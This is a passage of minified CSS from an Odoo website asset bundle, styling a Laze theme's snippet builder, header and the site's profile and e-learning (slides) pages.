 .edit-snippet-builder-box .e-sb-tab{margin: 0; padding: 0; height: 100%; list-style: none; border-right: 1px solid #ddd;}.edit-snippet-builder-box .e-sb-tab label{padding: 6px 10px; border: 1px solid #ddd; width: 100%; vertical-align: top; font-size: 14px; font-weight: 600; margin: 0 0 7px 1px; cursor: pointer;}.edit-snippet-builder-box .e-sb-tab label.e-sb-active{background: #FFC217; color: #fff; border-color: #FFC217;}.edit-snippet-builder-box .e-sb-tab--content > .row{margin-left: -4px; margin-right: -4px;}.edit-snippet-builder-box .e-sb-tab--content > .row > [class*='col-md']{padding-right: 8px; padding-left: 8px; padding-bottom: 16px;}.edit-snippet-builder-box .e_sb_snnippet_box{background: #fff; box-shadow: 0px 3px 10px 0px rgba(38, 59, 94, 0.1); position: relative; padding: 5px; margin-bottom: 30px;}.edit-snippet-builder-box .e_sb_snnippet_box > .img{position: relative;}.edit-snippet-builder-box .e_sb_snnippet_box > .img:after{content: ""; padding-bottom: 67%; display: inline-block; vertical-align: top;}.edit-snippet-builder-box .e_sb_snnippet_box > .img img{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; max-width: 100%; max-height: 100%;}.edit-snippet-builder-box .e_sb_snnippet_box h6{padding: 6px 10px; text-align: center; color: #fff !important; background: #FFC217; font-weight: 500 !important; font-size: 15px; letter-spacing: 0.05rem; margin: 0;}.edit-snippet-builder-box .e_sb_snnippet_box .e-sb-label{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: 0; cursor: pointer;}.edit-snippet-builder-box .e_sb_snnippet_box input[type="radio"]{opacity: 0; position: absolute;}.edit-snippet-builder-box .e_sb_snnippet_box input[type="radio"] + span{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; width: 100%; height: 100%;}.edit-snippet-builder-box .e_sb_snnippet_box input[type="radio"] + span:before{content: "\f00c"; font-family: FontAwesome; position: absolute; top: 0; left: 0; width: 28px; height: 28px; opacity: 0; color: #fff; background: #09bb65; text-align: center; line-height: 28px; border-radius: 0 0 20px 0px;}.edit-snippet-builder-box .e_sb_snnippet_box input[type="radio"] + span:after{content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; border: 2px solid #09bb65; opacity: 0;}.edit-snippet-builder-box .e_sb_snnippet_box input[type="radio"]:checked + span{background: rgba(255, 255, 255, 0.2);}.edit-snippet-builder-box .e_sb_snnippet_box input[type="radio"]:checked + span:after, .edit-snippet-builder-box .e_sb_snnippet_box input[type="radio"]:checked + span:before{opacity: 1;}

/* /theme_laze/static/src/snippets/s_header/header1.scss defined in bundle 'web.assets_frontend' */
 .header-top{background: #323232;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-top{background: transparent; border-bottom: 1px solid rgba(0, 0, 0, 0.1);}.affix .header-top{display: none !important;}.header-top .ht-phone{margin: 0; padding: 0; font-size: 13px; font-weight: 400; color: rgba(255, 255, 255, 0.7); line-height: 35px;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-top .ht-phone{color: rgba(0, 0, 0, 0.7);}.header-top .ht-phone i{color: #fff; font-size: 16px; vertical-align: middle; margin-right: 6px;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-top .ht-phone i{color: rgba(0, 0, 0, 0.7);}.header-top .nav{-webkit-box-pack: end; justify-content: flex-end;}.header-top .nav .h-col + .h-col{border-left: 1px solid rgba(255, 255, 255, 0.1);}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-top .nav .h-col + .h-col{border-left: 1px solid rgba(0, 0, 0, 0.1);}@media (max-width: 991px){.header-top .nav .h-price{margin-right: auto;}.header-top .nav .h-price .dropdown-menu{right: auto !important; left: 0 !important;}.header-top .nav .h-price .dropdown-menu:after{right: auto; left: 10px;}}@media (max-width: 991px){.header-top .nav .h-user span{display: none;}}@media (min-width: 992px){.header-top .nav .h-search{display: none;}}.header-top .nav .h-search .nav-link{color: rgba(255, 255, 255, 0.7); padding: 0; line-height: 35px; width: 30px; text-align: center;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-top .nav .h-search .nav-link{color: rgba(0, 0, 0, 0.7);}.header-top .nav .h-link{background: none; padding: 0 15px; font-size: 13px; font-weight: 400; color: rgba(255, 255, 255, 0.7); border: none; box-shadow: none !important; line-height: 35px; margin: 0; cursor: pointer; border-radius: 0; text-decoration: none;}.header-top .nav .h-link:hover{color: #fff;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-top .nav .h-link:hover{color: #000;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-top .nav .h-link{color: rgba(0, 0, 0, 0.7);}.header-top .nav .dropdown-toggle{background: none !important; padding: 0 25px 0 15px; font-size: 13px; font-weight: 400; color: rgba(255, 255, 255, 0.7); border: none; box-shadow: none !important; line-height: 35px; margin: 0; cursor: pointer; border-radius: 0; min-width: 50px; text-align: center;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-top .nav .dropdown-toggle{color: rgba(0, 0, 0, 0.7);}@media (max-width: 991px){.header-top .nav .dropdown-toggle .large-name{display: none;}}@media (min-width: 992px){.header-top .nav .dropdown-toggle .sort-name{display: none;}}.header-top .nav .dropdown-toggle:after{content: "\f107"; font-family: FontAwesome; border: 0; vertical-align: middle; position: absolute; top: 0; right: 10px;}.header-top .nav .dropdown-menu{margin: 0; transform: none !important; top: 100% !important; right: 0 !important; left: auto !important; border-radius: 0; border: none; box-shadow: 0px 3px 10px 0px rgba(38, 59, 94, 0.1);}.header-top .nav .dropdown-menu:after{content: ""; position: absolute; top: -8px; right: 20px; border-bottom: 8px solid #fff; border-right: 8px solid transparent; border-left: 8px solid transparent;}.header-top .nav .dropdown-menu > span{padding: 10px 15px; display: inline-block; width: 100%; border-bottom: 1px solid #eee; color: #FFC217;}.header-top .nav .dropdown-menu .dropdown-item{color: #323232; background: none; border-left: 3px solid transparent; padding: 10px 15px;}.header-top .nav .dropdown-menu .dropdown-item:hover, .header-top .nav .dropdown-menu .dropdown-item.active{background: none; border-left: 3px solid #FFC217; color: #FFC217;}.header-middle{padding: 15px 0; position: relative; border-bottom: 1px solid rgba(50, 50, 50, 0.1); background: #fff;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-middle{background: transparent; border-bottom: 1px solid rgba(0, 0, 0, 0.1);}@media (max-width: 991px){.header-middle{padding: 10px 0;}}.affix .header-middle{padding: 10px 0;}.header-middle .logo a{display: inline-block; vertical-align: top;}.header-middle .logo img{height: 2.275rem; object-fit: contain; display: block; width: auto;}@media (min-width: 992px){.header-middle .header-search{display: block !important;}}@media (max-width: 991px){.header-middle .header-search{position: absolute; top: 0; left: 0; right: 0; padding: 0; z-index: 2;}.header-middle .header-search .o_wsale_products_searchbar_form{background: #323232; padding: 20px; border-top: 1px solid rgba(255, 255, 255, 0.1);}}.header-middle .header-search .form-control{border-radius: 0; padding: 0.575rem 0.75rem; height: calc(1.6em + 0.75rem + 2px); border: 1px solid #E9ECEF;}.header-middle .header-search .nav-search-scope .btn{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; align-items: center; text-align: left; padding: 0 10px; height: 100%; box-shadow: none; border: 1px solid #E9ECEF; border-right: none; border-radius: 0; background: #fff;}.header-middle .header-search .oe_search_button{border-radius: 0; border: none; padding: 0 15px;}@media (min-width: 992px){.header-middle .h-col{margin-left: 20px;}}.header-middle .nav{-webkit-box-pack: end; justify-content: flex-end;}.header-middle .nav .h-col{position: relative;}.header-middle .nav .h-col .nav-link{padding: 0; text-align: center; color: #323232;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-middle .nav .h-col .nav-link{color: rgba(0, 0, 0, 0.7);}@media (max-width: 991px){.header-middle .nav .h-col .nav-link{width: 40px; height: 40px; line-height: 40px; text-align: center;}.header-middle .nav .h-col .nav-link span{display: none;}}.header-middle .nav .h-col i{font-size: 20px; line-height: inherit;}.header-middle .nav .h-col span{display: block; font-size: 12px; color: #323232;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .header-middle .nav .h-col span{color: rgba(0, 0, 0, 0.7);}.header-middle .nav .h-col sup{background: #FFC217; color: #fff; position: absolute; top: -4px; right: 4px; min-width: 15px; height: 15px; line-height: 15px; padding: 0; border-radius: 50%; font-size: 10px; font-weight: normal;}@media (max-width: 991px){.header-middle .nav .h-col sup{top: 2px; right: 2px;}}.header-middle .nav .dropdown-toggle:after{display: none;}.header-middle .nav .dropdown-menu{margin: 0; transform: none !important; top: 100% !important; right: 0 !important; left: auto !important; border-radius: 0; border: none; box-shadow: 0px 3px 10px 0px rgba(38, 59, 94, 0.1);}.header-middle .nav .dropdown-menu > span{padding: 10px 15px; display: inline-block; width: 100%; border-bottom: 1px solid #eee; color: #FFC217;}.header-middle .nav .dropdown-menu .dropdown-item{color: #323232; background: none; border-left: 3px solid transparent; padding: 10px 15px;}.header-middle .nav .dropdown-menu .dropdown-item:hover, .header-middle .nav .dropdown-menu .dropdown-item.active{background: none; border-left: 3px solid #FFC217; color: #FFC217;}@media (min-width: 992px){.header-middle .nav .h-toggle{display: none;}}.header-middle .nav .mobile-menu-toggle{width: 40px; height: 40px; position: relative; border: none; background: none; margin: 0; padding: 6px 8px; outline: none;}.header-middle .nav .mobile-menu-toggle span{width: 100%; height: 2px; background: #323232; float: left; margin: 3px 0;}@media (min-width: 992px){.as-header-navbar{padding: 0;}.as-header-navbar .navbar-nav{justify-content: center;}.as-header-navbar .navbar-nav > .nav-item{padding: 0 10px;}.as-header-navbar .navbar-nav > .nav-item.divider{display: none !important;}.as-header-navbar .navbar-nav > .nav-item > a{padding: 0 5px; line-height: 50px; font-weight: 500; position: relative; transition: ease-in-out all 0.6s; color: rgba(0, 0, 0, 0.7) !important; text-transform: uppercase;}.as-header-navbar .navbar-nav > .nav-item > a span:not(.as-menu-label){border-bottom: 1px dashed transparent;}.as-header-navbar .navbar-nav > .nav-item > a.active{color: #000 !important;}.as-header-navbar .navbar-nav > .nav-item > a.active span:not(.as-menu-label){border-bottom: 1px dashed #FFC217;}.as-header-navbar .navbar-nav > .nav-item > a.o_mega_menu_toggle:after, .as-header-navbar .navbar-nav > .nav-item > a.dropdown-toggle:after{content: "\f107"; font-family: FontAwesome; border: 0; vertical-align: middle;}.as-header-navbar .navbar-nav > .nav-item:hover > a{transition: ease-in-out all 0.10ms; color: #000 !important;}.as-header-navbar .navbar-nav > .nav-item:hover > a span:not(.as-menu-label){border-bottom: 1px dashed #FFC217;}.as-header-navbar .navbar-nav .mm-maga-main{border-top: 1px solid #eee;}#wrapwrap.o_header_overlay header:not(.o_header_affix) .as-header-navbar .navbar-nav .mm-maga-main{border-top: 1px solid rgba(0, 0, 0, 0.1);}}@media (max-width: 991px){.as-header-navbar{padding: 0;}.as-header-navbar .navbar-brand.logo{display: none;}.as-header-navbar .navbar-toggler{display: none;}}.o_header_affixed{background: #ffffff; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}

/* /theme_laze/static/src/snippets/s_brand_slider/000.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/snippets/s_category_slider/000.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/snippets/s_blog_slider/000.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/snippets/s_product_slider/000.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/snippets/s_product_var_slider/000.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/snippets/s_snippet_builder/000.scss defined in bundle 'web.assets_frontend' */
 

/* /website_sale_delivery/static/src/scss/website_sale_delivery.scss defined in bundle 'web.assets_frontend' */
 @media (max-width: 767.98px){.o_wsale_delivery_badge_price{max-width: 130px; text-overflow: ellipsis; overflow: hidden;}}#delivery_method .o_delivery_carrier_select:hover{cursor: pointer;}

/* /website_profile/static/src/scss/website_profile.scss defined in bundle 'web.assets_frontend' */
 .o_wprofile_body{background-color: #f7f7fa;}.o_wprofile_gradient{background-image: linear-gradient(120deg, #875A7B, #68465f);}.o_wprofile_pict{width: 100%; height: 100%; padding-top: 30%; background-size: cover; background-position: center;}@media (min-width: 768px){.o_wprofile_pict{padding-top: 70%; border: 1px solid #68465f; border-bottom-width: 0;}}@media (min-width: 768px){.o_wprofile_header:before{content: ""; position: absolute; top: auto; left: 0; bottom: 0; right: 0; height: 2.275rem; background: rgba(0, 0, 0, 0.2);}}.o_wprofile_sidebar{border: 1px solid #dee2e6;}@media (min-width: 768px){.o_wprofile_sidebar{border-top-width: 0;}}@media (min-width: 768px){.o_wprofile_nav_tabs{margin-top: -2.275rem; border-bottom: 0;}.o_wprofile_nav_tabs .nav-link{border-radius: 0; border-width: 0 1px; line-height: 1.5; color: rgba(255, 255, 255, 0.8);}.o_wprofile_nav_tabs .nav-link:hover, .o_wprofile_nav_tabs .nav-link:focus, .o_wprofile_nav_tabs .nav-link.focus{color: white;}.o_wprofile_nav_tabs .nav-link{border-color: transparent;}.o_wprofile_nav_tabs .nav-link:hover{border-color: transparent; background: #3d2938;}.o_wprofile_nav_tabs .nav-link.active{color: #212529; background: #f7f7fa; border-color: #f7f7fa;}}@media (max-width: 575.98px){.o_wprofile_nav_tabs{overflow-x: auto; overflow-y: hidden;}.o_wprofile_nav_tabs li{white-space: nowrap;}}@media (max-width: 767.98px){.o_wprofile_tabs_content{background-color: #ffffff; padding: 0 15px;}}@media (max-width: 575.98px){.o_wprofile_tabs_content{margin: 0 -15px;}}.o_wprofile_progress_circle{position: relative;}.o_wprofile_progress_circle svg.o_pc_circular_chart{display: block; max-width: 100%;}.o_wprofile_progress_circle svg.o_pc_circular_chart .o_pc_circle_bg, .o_wprofile_progress_circle svg.o_pc_circular_chart .o_pc_circle{fill: none; stroke-width: 1.5px; stroke-linecap: round;}.o_wprofile_progress_circle svg.o_pc_circular_chart .o_pc_circle_bg{stroke: rgba(0, 0, 0, 0.1);}.o_wprofile_progress_circle svg.o_pc_circular_chart .o_pc_circle{animation: progress 1s ease-out forwards;}.o_wprofile_progress_circle svg.o_pc_circular_chart #gradient{--o-pc-color-stop-1: lighten(theme-color('primary'), 10%); --o-pc-color-stop-2: theme-color('primary');}.o_wprofile_progress_circle .o_pc_overlay{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}@keyframes progress{0%{stroke-dasharray: 0 100;}}.o_wprofile_all_users_nav{border-width: 1px 0;}.o_wprofile_all_users_nav, .o_wprofile_all_users_nav .o_wprofile_course_nav_search, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn{background-color: rgba(255, 255, 255, 0.05); border-color: rgba(255, 255, 255, 0.1); border-style: solid;}.o_wprofile_all_users_nav .o_wprofile_course_nav_search, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn{border-width: 0 1px;}@media (min-width: 768px){.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn{color: white; margin-top: -1px; border-radius: 0; min-height: 35px;}.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn:hover, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn:focus, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn.focus{color: #343A40;}.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn:hover{background-color: white;}}@media (max-width: 767.98px){.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn_container ~ .o_wprofile_user_profile_sub_nav_mobile_col{padding-left: 0;}.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn_container .o_wprofile_all_users_nav_btn{color: white; border-radius: 0.25rem; background-color: rgba(0, 0, 0, 0.25);}.o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn_container .o_wprofile_all_users_nav_btn:hover, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn_container .o_wprofile_all_users_nav_btn:focus, .o_wprofile_all_users_nav .o_wprofile_all_users_nav_btn_container .o_wprofile_all_users_nav_btn.focus{color: white;}}.o_wprofile_all_users_nav .breadcrumb-item.active a, .o_wprofile_all_users_nav .breadcrumb-item a:hover{color: white;}.o_wprofile_all_users_nav .breadcrumb-item a, .o_wprofile_all_users_nav .breadcrumb-item + .breadcrumb-item::before, .o_wprofile_all_users_nav .o_wprofile_course_nav_search input::placeholder{color: rgba(255, 255, 255, 0.8);}.o_wprofile_top3_card_footer div{border-color: #dee2e6; border-style: solid; border-width: 1px 0; margin-top: -1px;}.o_wprofile_top3_card_footer div + div{border-left-width: 1px; margin-left: -1px;}.o_wprofile_pager li.page-item a.page-link{background-color: transparent; border: 0; color: #6C757D; transition-duration: .3s;}.o_wprofile_pager li.page-item a.page-link:hover{color: #FFC217;}.o_wprofile_pager li.page-item.active a.page-link{color: #FFFFFF;}.o_wprofile_pager li.page-item.o_wprofile_pager_arrow a{color: #FFC217;}.o_wprofile_pager li.page-item.o_wprofile_pager_arrow a:hover{transform: scaleX(1.5) scaleY(1.5);}.o_wprofile_pager li.page-item.o_wprofile_pager_arrow.disabled a{color: #6C757D;}.o_wprofile_pager li.page-item .page-link:focus{box-shadow: 0 0 0 0;}.wprofile_badge_img{height: 2.5em;}.country_flag{display: inline-block; margin-left: 2px; max-height: 13px; width: auto !important;}.o_wprofile_pointer{cursor: pointer;}.o_wprofile_border_focus{border-left: 4px solid;}

/* /website_slides/static/src/scss/website_slides.scss defined in bundle 'web.assets_frontend' */
 .o_wslides_gradient{background-image: linear-gradient(120deg, #875A7B, #68465f);}.o_wslides_course_pict{width: 100%; height: 100%; object-fit: cover;}@media (min-width: 768px){.o_wslides_course_pict{border: 1px solid #68465f; border-bottom-width: 0;}}.o_wslides_arrow{position: absolute; height: 24px; margin-left: -5px; margin-top: 10px; line-height: 1.8em; padding-left: 8px; padding-right: 5px; background: #17A2B8; color: white; box-shadow: 0px 0px 3px gray; z-index: 1; text-decoration: none;}.o_wslides_arrow:after{content: ""; position: absolute; height: 0px; width: 0px; right: 0; margin-right: -15px; border-left: 15px solid #17A2B8; border-bottom: 12px solid transparent; border-top: 12px solid transparent;}.o_wslides_channel_tag{vertical-align: middle;}.o_wslides_channel_tag.o_tag_color_0{color: black; background-color: white; box-shadow: inset 0 0 0 1px #777777;}a.o_wslides_channel_tag.o_tag_color_0:hover{color: #212529; background-color: #e6e5e5;}.o_wslides_channel_tag.o_tag_color_1{color: white; background-color: #F06050;}a.o_wslides_channel_tag.o_tag_color_1:hover{color: #FFFFFF; background-color: #ec3521;}.o_wslides_channel_tag.o_tag_color_2{color: white; background-color: #F4A460;}a.o_wslides_channel_tag.o_tag_color_2:hover{color: #212529; background-color: #f18930;}.o_wslides_channel_tag.o_tag_color_3{color: white; background-color: #F7CD1F;}a.o_wslides_channel_tag.o_tag_color_3:hover{color: #212529; background-color: #dbb208;}.o_wslides_channel_tag.o_tag_color_4{color: white; background-color: #6CC1ED;}a.o_wslides_channel_tag.o_tag_color_4:hover{color: #FFFFFF; background-color: #3faee7;}.o_wslides_channel_tag.o_tag_color_5{color: white; background-color: #814968;}a.o_wslides_channel_tag.o_tag_color_5:hover{color: #FFFFFF; background-color: #60374e;}.o_wslides_channel_tag.o_tag_color_6{color: white; background-color: #EB7E7F;}a.o_wslides_channel_tag.o_tag_color_6:hover{color: #FFFFFF; background-color: #e45253;}.o_wslides_channel_tag.o_tag_color_7{color: white; background-color: #2C8397;}a.o_wslides_channel_tag.o_tag_color_7:hover{color: #FFFFFF; background-color: #206170;}.o_wslides_channel_tag.o_tag_color_8{color: white; background-color: #475577;}a.o_wslides_channel_tag.o_tag_color_8:hover{color: #FFFFFF; background-color: #343e57;}.o_wslides_channel_tag.o_tag_color_9{color: white; background-color: #D6145F;}a.o_wslides_channel_tag.o_tag_color_9:hover{color: #FFFFFF; background-color: #a7104a;}.o_wslides_channel_tag.o_tag_color_10{color: white; background-color: #30C381;}a.o_wslides_channel_tag.o_tag_color_10:hover{color: #FFFFFF; background-color: #269a66;}.o_wslides_channel_tag.o_tag_color_11{color: white; background-color: #9365B8;}a.o_wslides_channel_tag.o_tag_color_11:hover{color: #FFFFFF; background-color: #7a4aa0;}.o_wslides_body{background-color: #f7f7fa;}.o_wslides_body .o_wslides_home_nav{top: -40px;}.o_wslides_body .o_wslides_home_nav [style*="background: white"] .nav-link{color: rgba(0, 0, 0, 0.5) !important;}.o_wslides_body .o_wslides_home_nav [style*="background: white"] .nav-link:hover, .o_wslides_body .o_wslides_home_nav [style*="background: white"] .nav-link:focus{color: rgba(0, 0, 0, 0.7) !important;}.o_wslides_body .o_wslides_home_nav [style*="background: white"] .nav-link.disabled{color: rgba(0, 0, 0, 0.3) !important;}@media (min-width: 992px){.o_wslides_body .o_wslides_home_nav{font-size: 1rem;}.o_wslides_body .o_wslides_home_nav .o_wslides_nav_navbar_right{padding-left: 1rem; margin-left: auto; border-left: 1px solid #dee2e6;}}.o_wslides_body .o_wslides_js_slide_like_up:not(.disabled), .o_wslides_body .o_wslides_js_slide_like_down:not(.disabled){cursor: pointer; color: #ca9500;}.o_wslides_body .o_wslides_js_lesson_quiz i.o_wslides_js_quiz_icon{cursor: pointer;}.o_wslides_body .o_wslides_js_lesson_quiz i.o_wslides_js_quiz_icon:hover{color: black !important;}.o_wslides_body .o_wslides_js_lesson_quiz_question .list-group-item{font-size: 1rem;}.o_wslides_body .o_wslides_js_lesson_quiz_question .list-group-item input:checked + i.fa-circle{color: #FFC217 !important;}.o_wslides_body .o_wslides_js_lesson_quiz_question.disabled{opacity: 0.5; pointer-events: none;}.o_wslides_body .o_wslides_js_lesson_quiz_question.completed-disabled{pointer-events: none;}.o_wslides_body a.o_wslides_js_quiz_is_correct{color: black;}.o_wslides_body a.o_wslides_js_quiz_is_correct input:checked + i.fa-check-circle-o{color: #FFC217 !important;}.o_wslides_body .o_wslides_js_quiz_sequence_highlight{background-color: #1252F3; height: 1px; z-index: 3;}.o_wslides_body .o_wslides_js_quiz_sequence_highlight:before, .o_wslides_body .o_wslides_js_quiz_sequence_highlight:after{content: ""; width: 6px; height: 6px; display: block; border-radius: 100%; background-color: inherit; position: absolute; top: -2px; left: auto; bottom: auto; right: -2px;}.o_wslides_body .o_wslides_js_quiz_sequence_highlight:after{right: auto; left: -2px;}.o_wslides_body .text_small_caps{font-variant: small-caps;}.o_wslides_body .o_wslides_entry_muted{opacity: 0.5;}.o_wslides_body hr{min-height: 1px;}.o_wslides_body .o_wslides_desc_truncate_2{max-height: 3.12em; overflow: hidden; text-overflow: ellipsis; white-space: normal; line-height: 1.3; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2;}.o_wslides_body .o_wslides_desc_truncate_3{max-height: 4.68em; overflow: hidden; text-overflow: ellipsis; white-space: normal; line-height: 1.3; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3;}.o_wslides_body .o_wslides_desc_truncate_10{max-height: 15.6em; overflow: hidden; text-overflow: ellipsis; white-space: normal; line-height: 1.3; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 10;}@media (min-width: 992px){.o_wslides_home_main .o_wslides_home_aside_loggedin{background: none; border: none;}}.o_wslides_home_main .o_wprofile_progress_circle{margin-left: auto; margin-right: auto; max-width: 200px;}.o_wslides_course_card.o_wslides_course_unpublished{opacity: 0.5;}.o_wslides_course_sidebar{border: 1px solid #dee2e6;}@media (min-width: 768px){.o_wslides_course_sidebar{border-top-width: 0;}}.o_wslides_course_sidebar .o_wslides_js_channel_unsubscribe > .fa-times{display: none;}.o_wslides_course_sidebar .o_wslides_js_channel_unsubscribe:hover > .fa-check{display: none;}.o_wslides_course_sidebar .o_wslides_js_channel_unsubscribe:hover > .fa-times{display: inline-block;}.o_wslides_course_sidebar .o_wslides_js_channel_enroll{cursor: pointer;}.o_wslides_course_sidebar .o_wslides_js_channel_enroll:hover, .o_wslides_course_sidebar .o_wslides_js_channel_enroll:hover .o_wslides_enroll_msg small{font-weight: bold;}.o_wslides_course_sidebar .o_wslides_enroll_msg p{display: inline-block; margin-bottom: 0px;}.o_wslides_course_nav{position: absolute; top: 0; left: 0; bottom: auto; right: 0; border-width: 1px 0;}.o_wslides_course_nav, .o_wslides_course_nav .o_wslides_course_nav_search{background-color: rgba(255, 255, 255, 0.05); border-color: rgba(255, 255, 255, 0.1); border-style: solid;}.o_wslides_course_nav .o_wslides_course_nav_search{border-width: 0 1px;}.o_wslides_course_nav .breadcrumb-item.active a, .o_wslides_course_nav .breadcrumb-item a:hover{color: white;}.o_wslides_course_nav .breadcrumb-item a, .o_wslides_course_nav .breadcrumb-item + .breadcrumb-item::before, .o_wslides_course_nav .o_wslides_course_nav_search input::placeholder{color: rgba(255, 255, 255, 0.8);}@media (min-width: 768px){.o_wslides_course_header:before{content: ""; position: absolute; top: auto; left: 0; bottom: 0; right: 0; height: 2.275rem; background: rgba(0, 0, 0, 0.2);}}.o_wslides_course_doc_header:before{content: ""; position: absolute; top: auto; left: 0; bottom: 0; right: 0; height: 2.275rem; background: rgba(0, 0, 0, 0.2);}@media (min-width: 768px){.o_wslides_course_main .o_wslides_nav_tabs{margin-top: -2.275rem; border-bottom: 0;}.o_wslides_course_main .o_wslides_nav_tabs .nav-link{border-radius: 0; border-width: 0 1px; line-height: 1.5; color: rgba(255, 255, 255, 0.8);}.o_wslides_course_main .o_wslides_nav_tabs .nav-link:hover, .o_wslides_course_main .o_wslides_nav_tabs .nav-link:focus, .o_wslides_course_main .o_wslides_nav_tabs .nav-link.focus{color: white;}.o_wslides_course_main .o_wslides_nav_tabs .nav-link{border-color: transparent;}.o_wslides_course_main .o_wslides_nav_tabs .nav-link:hover{background: #3d2938;}.o_wslides_course_main .o_wslides_nav_tabs .nav-link.active{color: #212529; background: #f7f7fa; border-color: #f7f7fa;}}@media (max-width: 575.98px){.o_wslides_course_main .o_wslides_nav_tabs{overflow-x: auto; overflow-y: hidden; line-height: 1.51;}.o_wslides_course_main .o_wslides_nav_tabs li{white-space: nowrap;}}.o_wslides_course_main .o_wslides_doc_nav_tabs{margin-top: -2.275rem; border-bottom: 0;}.o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link{border-radius: 0; border-width: 0 1px; line-height: 1.5; color: rgba(255, 255, 255, 0.8);}.o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link:hover, .o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link:focus, .o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link.focus{color: white;}.o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link{border-color: transparent;}.o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link:hover{background: #3d2938;}.o_wslides_course_main .o_wslides_doc_nav_tabs .nav-link.active{color: #212529; background: #F8F9FA; border-color: #F8F9FA;}@media (max-width: 767.98px){.o_wslides_course_main .o_wslides_tabs_content{background-color: #ffffff; padding: 0 15px;}}@media (max-width: 575.98px){.o_wslides_course_main .o_wslides_tabs_content{margin: 0 -15px;}}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slide_list_category_header{z-index: 1;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slide_list_category_header + ul{z-index: 0;}.o_wslides_course_main .o_wslides_slides_list .o_text_link{text-decoration: none !important;}.o_wslides_course_main .o_wslides_slides_list .o_text_link > *{text-decoration: none !important; color: #6C757D;}.o_wslides_course_main .o_wslides_slides_list .o_text_link:hover > *{color: inherit;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_drag{cursor: pointer;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_drag i{opacity: 0.4;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_drag:hover i{opacity: 1;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slide_list_category_header, .o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide{border: 1px solid #dee2e6;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide a{text-decoration: none;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide .badge-hide{display: none;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide:hover .badge-hide{display: block;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide_hilight{background-color: #1252F3; height: 1px; z-index: 3;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide_hilight:before, .o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide_hilight:after{content: ""; width: 6px; height: 6px; display: block; border-radius: 100%; background-color: inherit; position: absolute; top: -2px; left: auto; bottom: auto; right: -2px;}.o_wslides_course_main .o_wslides_slides_list .o_wslides_slides_list_slide_hilight:after{right: auto; left: -2px;}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_collapse.collapsed{transform: rotate(90deg);}@media (min-width: 992px){.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list{top: -58px;}}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link{color: #6C757D;}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link:hover, .o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link:focus, .o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link.focus{color: #343a40;}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link .o_wslides_lesson_link_name{line-height: 1.2;}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link.active{box-shadow: inset 2px 0;}.o_wslides_lesson_main .o_wslides_lesson_aside .o_wslides_lesson_aside_list .o_wslides_lesson_aside_list_link:hover .o_wslides_lesson_link_name{color: 